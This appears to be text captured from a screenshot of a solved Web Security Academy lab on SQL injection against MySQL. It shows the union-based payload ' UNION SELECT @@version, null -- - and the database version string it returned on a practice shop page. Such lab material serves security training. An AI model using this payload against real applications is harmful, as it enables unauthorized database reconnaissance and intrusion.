 Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version, null -- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
8.0.41-0ubuntu0.20.04.1